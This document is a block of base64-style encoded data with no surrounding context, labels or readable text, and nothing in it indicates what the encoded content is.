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
